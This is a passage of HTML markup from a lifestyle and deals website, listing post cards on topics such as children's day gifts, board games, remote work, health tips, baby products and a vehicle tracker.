				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
